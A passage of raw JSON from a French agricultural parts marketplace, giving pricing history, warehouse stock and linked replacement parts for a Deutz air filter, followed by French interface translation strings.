v2","effectiveStartDate":"2023-04-24","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-04-28T19:02:32+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-04-28T10:04:07+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":46.67,"purchasePrice":46.67,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:11:42+0000","lastCheckDate":"2023-05-22T14:16:33+0000"},{"id":21446357,"supplierPriceList":{"id":499,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"onlyPrices","title":"DEUTZ 2023 v3","effectiveStartDate":"2023-05-26","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-05-30T15:39:08+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-05-30T15:29:14+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":48.3,"purchasePrice":48.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:52+0000","lastCheckDate":"2023-08-30T15:42:30+0000"},{"id":23526011,"supplierPriceList":{"id":519,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v4","effectiveStartDate":"2023-09-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-09-13T13:59:35+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-09-13T13:22:39+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":48.3,"purchasePrice":48.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:28:24+0000","lastCheckDate":"2023-09-13T13:28:24+0000"},{"id":24153481,"supplierPriceList":{"id":544,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2024 v1","effectiveStartDate":"2024-01-15","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-01-02T17:00:58+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-01-02T16:24:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":45.89,"purchasePrice":45.89,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:34:45+0000","lastCheckDate":"2024-01-02T16:34:45+0000"},{"id":27486354,"supplierPriceList":{"id":667,"supplier":{"@id":4},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"SDF PIECES 2025 P2 17-01-2025 07:19","effectiveStartDate":"2025-01-27","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-01-17T06:19:48+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-01-17T06:19:49+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":46.58,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:31:07+0000","createdAt":"2025-01-17T06:31:08+0000","lastCheckDate":"2025-01-17T06:31:08+0000"},{"id":31391796,"supplierPriceList":{"id":768,"supplier":{"@id":4},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ PDR 2026 20-01-2026 14:46","effectiveStartDate":"2026-01-26","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2026-01-20T13:46:05+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2026-01-20T13:46:05+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.51,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:11:23+0000","createdAt":"2026-01-20T14:11:23+0000","lastCheckDate":"2026-01-20T14:11:23+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"model":null,"pictures":[{"id":556124,"picture":"be-article-articlePicture-vq43mkbmseghr4py","numOrder":1000,"createdAt":"2021-09-11T10:45:06+0000","lastUpdate":"2021-09-11T10:45:06+0000","externalId":null}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"Agrotron MK1, Agrotron MK2, Agrotron MK3, Agrotron New","rawValue":["40411","1101","1131","1141"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"filtre \u00e0 air int\u00e9rieur","rawValue":"filtre \u00e0 air int\u00e9rieur","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"04415905 : filtre air 1012\/2012","url":"https:\/\/www.placedespros.com\/article\/filtre-air-10122012-1593"},"rawValue":{"label":"04415905 : filtre air 1012\/2012","url":"https:\/\/www.placedespros.com\/article\/filtre-air-10122012-1593"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"declinationFields":[],"lastUpdate":"2026-01-20T14:11:23+0000","lastEditor":{"@id":164},"documents":[],"videos":[],"linkedBy":[{"id":32225,"from":{"id":651852,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"0.010.3268.1","internalReference":null,"supplier":{"@id":4},"label":"ELEMENT FILTRANT AIR","width":null,"length":null,"height":null,"customsCode":null,"countryOfOrigin":null,"customsExtraUnit":null,"stocks":[],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":null,"tag":["op","filtres"],"weight":0.265,"comment":null,"internalComment":null,"product":null,"ecoContribution":null,"purchaseUnit":null,"purchasePackaging":1,"purchaseMinimumQuantity":null,"purchaseCostCoefficient":null,"purchaseUnitaryPriceDecimalPlaces":null,"salePrices":[],"saleUnit":null,"salePackaging":null,"saleMinimumQuantity":null,"numberOfSaleUnitPerPurchaseUnit":null,"saleUnitaryPriceDecimalPlaces":null,"stockManagement":"part","equipmentTypes":[],"globalQuantity":0,"averageWeightedPurchasePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"mainNomenclature":null,"make":{"id":891,"name":"deutzFahr","title":"Deutz-Fahr","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":460}},"model":null,"pictures":[{"id":548763,"picture":"be-article-articlePicture-4lqyvmn5n4iz02ne","numOrder":1000,"createdAt":"2021-09-11T08:56:19+0000","lastUpdate":"2021-09-11T08:56:19+0000","externalId":null}],"customFields":{"deutzpieceCompatibleAvec":["1091"],"deutzDesignationPrecise":"filtre \u00e0 air int\u00e9rieur","parttype":"origine"},"marketplacePutForward":false,"marketplaceHidePrice":false,"declinationFields":[],"createdAt":"2020-12-09T08:55:26+0000","lastUpdate":"2025-02-28T11:04:18+0000","lastEditor":{"@id":283},"creator":{"@id":164},"status":{"@id":117},"rentable":false,"videos":[],"contractDeliverySetting":null,"contractInvoiceSetting":null,"contractPricing":null,"externalId":null,"hazardousDetail":null,"serialNumbersManagementType":null},"type":"replacedBy"},{"id":32270,"from":{"id":4069120,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01180871","internalReference":null,"supplier":{"@id":4},"label":"FILTRE","width":null,"length":null,"height":null,"customsCode":null,"countryOfOrigin":null,"customsExtraUnit":null,"stocks":[],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":null,"tag":[],"weight":0.319,"comment":null,"internalComment":null,"product":null,"ecoContribution":null,"purchaseUnit":null,"purchasePackaging":null,"purchaseMinimumQuantity":null,"purchaseCostCoefficient":null,"purchaseUnitaryPriceDecimalPlaces":null,"salePrices":[],"saleUnit":null,"salePackaging":null,"saleMinimumQuantity":null,"numberOfSaleUnitPerPurchaseUnit":null,"saleUnitaryPriceDecimalPlaces":null,"stockManagement":"part","equipmentTypes":[],"globalQuantity":0,"averageWeightedPurchasePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"mainNomenclature":null,"make":{"id":891,"name":"deutzFahr","title":"Deutz-Fahr","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":460}},"model":null,"pictures":[],"customFields":{"parttype":"origine"},"marketplacePutForward":false,"marketplaceHidePrice":false,"declinationFields":[],"createdAt":"2023-01-05T16:33:26+0000","lastUpdate":"2025-02-28T18:49:28+0000","lastEditor":{"@id":283},"creator":{"@id":164},"status":{"@id":117},"rentable":false,"videos":[],"contractDeliverySetting":null,"contractInvoiceSetting":null,"contractPricing":null,"externalId":null,"hazardousDetail":null,"serialNumbersManagementType":null},"type":"replacedBy"},{"id":77093,"from":{"id":1593,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"04415905","internalReference":null,"supplier":{"@id":4},"label":"FILTRE AIR 1012\/2012","width":null,"length":null,"height":null,"customsCode":null,"countryOfOrigin":null,"customsExtraUnit":null,"stocks":[{"id":1456,"quantity":4,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":26.6,"previousNonZeroAveragePrice":26.6,"lastPurchasePrice":26.14,"lastMovementDate":"2025-12-11T16:59:09+0000","lastEntryDate":"2025-12-11T16:59:09+0000","lastRemovalDate":"2025-10-29T14:18:20+0000","lastSalePurchaseDate":"2025-12-11T16:59:09+0000","lastPurchaseDate":"2025-12-11T16:59:09+0000","lastSaleDate":"2025-10-28T14:11:52+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":5,"quantityMin":5,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T21:49:24+0000","lastEditor":{"@id":11712}},{"id":10094,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":25.8655085034,"lastPurchasePrice":25.225,"lastMovementDate":"2026-01-05T14:36:25+0000","lastEntryDate":"2025-04-15T14:50:54+0000","lastRemovalDate":"2026-01-05T14:36:25+0000","lastSalePurchaseDate":"2026-01-05T14:36:25+0000","lastPurchaseDate":"2025-04-15T14:50:54+0000","lastSaleDate":"2026-01-05T14:36:25+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2002-06-26T22:00:00+0000","lastUpdate":"2026-01-05T21:49:26+0000","lastEditor":{"@id":11712}},{"id":18120,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":26.6677777778,"previousNonZeroAveragePrice":26.6677777778,"lastPurchasePrice":26.67,"lastMovementDate":"2025-10-24T07:28:58+0000","lastEntryDate":"2025-10-24T07:28:46+0000","lastRemovalDate":"2025-10-24T07:28:58+0000","lastSalePurchaseDate":"2025-10-24T07:28:58+0000","lastPurchaseDate":"2024-06-18T14:04:03+0000","lastSaleDate":"2025-10-24T07:28:58+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-06-14T22:00:00+0000","lastUpdate":"2025-12-03T16:40:22+0000","lastEditor":{"@id":186}},{"id":42846,"quantity":3,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":26.83,"previousNonZeroAveragePrice":26.83,"lastPurchasePrice":26.83,"lastMovementDate":"2025-11-13T16:45:18+0000","lastEntryDate":"2025-11-13T16:45:18+0000","lastRemovalDate":"2025-10-22T15:43:53+0000","lastSalePurchaseDate":"2025-11-13T16:45:18+0000","lastPurchaseDate":"2025-11-13T16:45:18+0000","lastSaleDate":"2025-10-22T15:43:53+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-10-28T23:00:00+0000","lastUpdate":"2025-11-26T16:31:43+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"@id":2113},"tag":["op","filtres","googleShopping","diffusionLaPlateforme","catalogueEnCours"],"weight":0.62,"comment":null,"internalComment":null,"product":null,"ecoContribution":null,"purchaseUnit":null,"purchasePackaging":1,"purchaseMinimumQuantity":null,"purchaseCostCoefficient":null,"purchaseUnitaryPriceDecimalPlaces":null,"salePrices":[],"saleUnit":null,"salePackaging":null,"saleMinimumQuantity":null,"numberOfSaleUnitPerPurchaseUnit":null,"saleUnitaryPriceDecimalPlaces":null,"stockManagement":"part","equipmentTypes":[],"globalQuantity":9,"averageWeightedPurchasePrice":26.69172839506667,"lastPurchasePrice":26.14,"lastMovementDate":"2026-01-05T14:36:25+0000","lastEntryDate":"2025-12-11T16:59:09+0000","lastRemovalDate":"2026-01-05T14:36:25+0000","lastSalePurchaseDate":"2026-01-05T14:36:25+0000","lastPurchaseDate":"2025-12-11T16:59:09+0000","lastSaleDate":"2026-01-05T14:36:25+0000","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"model":null,"pictures":[{"id":556123,"picture":"be-article-articlePicture-gr12a0heglv6tjcl","numOrder":1000,"createdAt":"2021-09-11T10:45:05+0000","lastUpdate":"2021-09-11T10:45:05+0000","externalId":null}],"customFields":{"deutzpieceCompatibleAvec":["1091","40411","1101","1131","1141"],"deutzDesignationPrecise":"filtre \u00e0 air ext\u00e9rieur","parttype":"origine","alertativepart":{"label":"04415906 : cartouche securite 1012","url":"https:\/\/www.placedespros.com\/article\/cartouche-securite-1012-1607"}},"marketplacePutForward":false,"marketplaceHidePrice":false,"declinationFields":[],"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-20T14:11:23+0000","lastEditor":{"@id":164},"creator":{"@id":1},"status":{"@id":117},"rentable":false,"videos":[],"contractDeliverySetting":null,"contractInvoiceSetting":null,"contractPricing":null,"externalId":null,"hazardousDetail":null,"serialNumbersManagementType":null},"type":"advisedWith"}],"linkedTo":[],"modelDetails":null,"equipments":[],"isDiffused":true,"videoIds":[],"picture":"be-article-articlePicture-vq43mkbmseghr4py","isPromo":false,"stockQuantity":9,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","addToCartEnabled":true},"prices":[],"viewMode":"normal","translation":{"account.companyName":"Entreprise","account.deleteAccount":"Supprimer mon compte","account.deleteAccountConfirm":"Confirmez vous la suppression d\u00e9finitive de votre compte ?","account.deleteAccountFail":"Une erreur s'est produite. Veuillez nous contacter.","account.deleteAccountSuccess":"Votre compte a bien \u00e9t\u00e9 supprim\u00e9.","account.gdprAppraisal":"J\u2019accepte que les informations saisies sur ce formulaire soient utilis\u00e9es par %companyName% afin de permettre le traitement et la gestion de nos relations commerciales.","account.isClientPro":"Je suis un professionnel","account.marketingDealer":"Marketing concessionnaire","account.no":"Non","account.oemMarketing":"Marketing constructeur","account.ok":"OK","account.yes":"Oui","activitiesBlock.label.cc":"cc :","activitiesBlock.label.from":"De :","activitiesBlock.label.to":"\u00e0 :","activitiesBlock.title":"Historique des messages","adviseItemTrans.titleContent":"Fonctionne avec l'application ","alert.info.default.name":"Tous les mat\u00e9riels","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","articleCategory.emptyCategory.title":"Cette cat\u00e9gorie est vide pour le moment","articleCategory.meta.desc":"Place des pros - Nos articles","articleCategory.meta.title":"Place des pros - Nos articles","articleCategory.seeMoreTitle":"Voir cette cat\u00e9gorie","articleCommon.addToCart.text":"Ajouter au 